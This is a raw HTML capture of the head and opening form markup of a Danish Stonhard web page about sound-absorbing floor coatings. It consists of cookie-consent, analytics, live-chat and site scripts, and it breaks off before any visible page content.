

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.dk/funktionsordliste/lydabsorberende/
body_size: 129225
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.dk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="d96df63e-f2b9-4749-a63b-f372817d5d4d" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.dk -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Minimer h&#248;je st&#248;jniveauer og skab et behageligt milj&#248; med gulvbel&#230;gning, der absorberer lydb&#248;lger. L&#230;r mere om lydabsorberende gulve til dit rum.">
	<meta name="og:description" content="Minimer h&#248;je st&#248;jniveauer og skab et behageligt milj&#248; med gulvbel&#230;gning, der absorberer lydb&#248;lger. L&#230;r mere om lydabsorberende gulve til dit rum.">

  <title>Lydabsorberende gulve | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonharddk">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
<script type="text/javascript" src="/scripts/materialize.min.js"></script>

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 70})(document); smartsupp('language','da' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- GA4 Tracking -->

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-J7F31HV5H2"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-J7F31HV5H2'); 

</script> 

 <!-- end GA4 Tracking -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49544412-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	<script>
   var cid = 6337; 
   (function() { 
                     window.a1WebStatsObj = 'a1w'; 
                      window.a1w = window.a1w || function(){ 
                                     (window.a1w.q = window.ga.q || []).push(arguments) 
                     }, 
                     window.a1w.l = 1 * new Date(); 
                     var a = document.createElement('script'); 
                     var m = document.getElementsByTagName('script')[0]; 
                     a.async = 1; 
                     a.src = "https://api1.websuccess-data.com/tracker.js"; 
                     m.parentNode.insertBefore(a,m) 
       })()
</script>
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/funktionsordliste/lydabsorberende/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="LL5Wg8GrO2+C70Fvqb+scdRfkGYFsZs5PfyoEOZBu+lMu73bENeOqiDRKxxvisf2engyV0+ScyD40mjM/n2dl92h11oi2hhyXNydWAliCEyQxhZZLAuzXvr7+CZtMFH6/Tj6oj1rTxQu3INjIAbR0KO3/LhbnMwnOtWN/Rfww4DsmBhZRWlDWQ3NoH0T+GcCXvHC/T4PjpYtsrwZmkSfezmes0TFz3/[base64]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[base64]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[base64]/puLy5sz0hYMmsaqMVFVzYWRtG8/sW08fiXh0Wt2kJIWM/O0VlPHNnZ/3eczvRlSJa/VXG7U4GgIUMkTas9Of/qKvqCNThfIlRdULXgn0YpcPdfC61Bhpo76M9kd69gjazdAel+2m1/7xKa7+u5XfsVFoALlLUq/dRq1BOKAx247wp+Otrk52ttHyD2jxFVTymDsVw4K3zicUutGb7sxnDvR20raxdnTKEhfkkvnW7qVNf6IPi29pxJAu73+afjXDKDf+KDGUI06LTsZktApxiLM9dTkm13+ta1mGbPiNItmr85o4lKI4Qi0rCwOAqzlkKXge+xGQEkFKtkMahxSUaOcVByvwDa478NUJEr/Z/ugi1OOMqkaEoqb1KoriJcH7uUQAC8n1DXXXRcx1Yv/qegpmAdJnL7uR9b3CHN9/dpuCYIv6F5XPv7APO9fD5aeje4CJoBuN0rGe/lgGkU91wUBqJW6efCKxi981f+FrVWsklJ5/adUPJjQ2ffaZRm9m8cyzm4gMeWBjsISDldOFhmNjjSGRPQzQtr7iwqI3YJeuXc+kEvo9ijw6rpjvkoX/5K2ozP+Kyd4gXlSJU6lc2lMww6zLiXCXqIsb1ZyDVSGX/DrfhnVr9RPJX6A8nWDjzVtDzYJykgCoMau4qIaZ0s82V+dYh1bjITtQ/0yqs8e7jJOrUr7XRoUMojuEfeIe3PaCqz0AUuTdzuwuXZAw5BgjlQQH9T4YXqKGstP7G6OduCXoCY77jX8fKvx3s5CGNy+sCxMYjoYBlZlluy1MTC0jXOqm4TJ4e2/[base64]/7xwOT7EujcK7Ce+cbibS0JPJIurrvITiF3aehAUv17JIYpUF+6pHqWtYKSt2qLgrVKM8RXUx2OAoztIf8v5zuPNzoGvIKEsNhY/R9CLUlzsjNhhZsuASC/QH7GJco17iLyaVtB7YcE26H6Xm0gfF8Ck+gyWVD4RPbfqY5LKKzRfEF3y9QlPbBGqULbUROMZdP/1na37ELQ7mbrHEgJdCwJ9bBrZ04iJdjg8DMCG1ApcQ7NWavYRoc0SUBrFrvPPmvr+7WWuwuOvoByaPBn2aKWYo6mQMRI1NbhvBs8wqthX0xYafFaPzAtQwFrHCszLidvNaii5yvOSDDXBYd09c1DhsSPl6jLbuWoMh/SyyF7UtzY0B3QWccK/g1C4M2hxQknmT29vdw61DgQZ+QJXwlKhPqnyoTEA05y19NKHoJxTF2/z9yCuIU12cMtvCEedYKNEbWS5j4h4akhcDNPMo5R8ggyStkNsMWJQcMM5bhQX34mWGroGdQBpvARzvypcOgDLowdKQZsHkEi4ZtjsFPVu+9JBV8dQX27H9MnSXAVZTclDBXbB/x1NAAfjBeFc4A4j7nJN8QprWAC5B7OpAdG/sjhR7Qhx+oe19AX20MOMFF+o3jrF9Jf/7505yAyAP2bzWFtyrxC6Escbfpg9Ybz4qv972Unf9Y4IkXYFkdVFWiRbnM7Vf76COJSk/QNlodpQsFwjv+pRE0Hb7MxvCKPnOoLLqBzioxD0NAg64s1LXDkijwBYsc4pnzKMUYeojSdyXKemqJdiKuzdTPLKHZgbNI/DcC2bcaXffii6Q9RhFFuKkQXyNehD79D5LqXpNvhVmha/ex0VFdXyebzY7/d99LPwzH+WA6keBV/CZyhIw5RyKBdY1R+k84gjxPOR8XvuLUgEne69VYO9gQW1cRt8YwZ5v94Vcs0Mhs0kR0xWUjXuCtO50XGkOZkiA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
